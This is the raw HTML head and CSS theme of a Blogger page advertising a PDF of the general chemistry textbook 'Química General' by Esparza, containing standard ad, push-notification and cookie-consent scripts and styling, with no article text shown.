

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html
body_size: 59780
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "acdd0057-5d33-4299-a344-90143a7da088",
    });
  });
</script>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9616533237396723",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rachidscience.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Science - Atom" href="https://www.rachidscience.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Science - RSS" href="https://www.rachidscience.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Science - Atom" href="https://www.blogger.com/feeds/5673522282022303674/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Science - Atom" href="https://www.rachidscience.com/feeds/2681112543084710905/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png' rel='image_src'/>
<meta content='Química General Esparza R.M' name='description'/>
<meta content='https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html' property='og:url'/>
<meta content='Química General Esparza R.M en pdf' property='og:title'/>
<meta content='Química General Esparza R.M' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w1200-h630-p-k-no-nu/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png' property='og:image'/>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000000"
    },
    "button": {
      "background": "#347eed"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "href": "http://www.rachidscience.com/p/politique-de-confidentialite.html"
  }
})});
</script>
<title>
Química General Esparza R.M en pdf - Science
</title>
<!-- Description and Keywords (start) -->
<meta content='cours,exercice,examen,livers,résumes,chimie,physique,maths,biologie,universitaires, documents, informations,  smai, smpc, smc, stu , svi, svt, smp, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Química General Esparza R.M en pdf' property='og:title'/>
<meta content='https://www.rachidscience.com/2021/09/quimica-general-esparza-rm-en-pdf.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png' property='og:image'/>
<meta content='Química General Esparza R.M' name='og:description'/>
<meta content='Science' property='og:site_name'/>
<meta content='https://www.rachidscience.com/' name='twitter:domain'/>
<meta content='Química General Esparza R.M en pdf' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjL-2EQZnRHRqLBei-Ec6B2uXpRX36bDJg38Xr6d2FF9BTjpXK52USgmo-khABxFGlDuwvDAFNowF0louINuXj9f-QNVcfMOVAN4ZuDbYrp1Dndi-oi3ikthsKLKRv37MBzJtThMiB1xM/w283-h400/Qu%25C3%25ADmica+General+Esparza+R.M+en+pdf.png' name='twitter:image'/>
<meta content='Química General Esparza R.M en pdf' name='twitter:title'/>
<meta content='Química General Esparza R.M' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigF_-4fTjic7xVNGCuPOfFQUyGnDFuZkvyh3spwmd0FZVHwkEO7inNx8Icmw7qI5Wt1XZbvuB7SspoxW4XNZlT-KDNVEVmHEM13KmO5QkgyEx6rMftMsx30YVRfJF9Hef9sbWDZ3S7_FA/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigF_-4fTjic7xVNGCuPOfFQUyGnDFuZkvyh3spwmd0FZVHwkEO7inNx8Icmw7qI5Wt1XZbvuB7SspoxW4XNZlT-KDNVEVmHEM13KmO5QkgyEx6rMftMsx30YVRfJF9Hef9sbWDZ3S7_FA/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px auto 0;
}
.feat-slider-wrap h2.title {
display:none;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-wow:hover .ty-thumb-bonos img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 200px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
transition: all .3s ease-in-out;
}
.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {
height:350px;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 200px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
padding: 10px;
box-sizing: border-box;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-slide-con-tab .recent-summary {
display: block;
color: #dfdfdf;
padding:5px 10px 10px;
line-height: 1.4;
font-size:13px;
line-height:1.5em;
}
.post-slider .ty-slide .ty-slide-con-tab .recent-summary {
display: none;
}
.post-slider .ty-slide-con-tab .recent-date {
display: block;
margin-bottom: 10px;
}
.tyslide-more {
background: #0088ff;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 500;
white-space: nowrap;
font-family:inherit;
position: absolute;
bottom: -50px;
left: 38%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.ty-slide .ty-wow:hover .tyslide-more {
bottom: 50px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 600;
letter-spacing:1px;
text-transform:capitalize;
font-size: 18px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-wow .tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date {
color: #fff;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:left}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
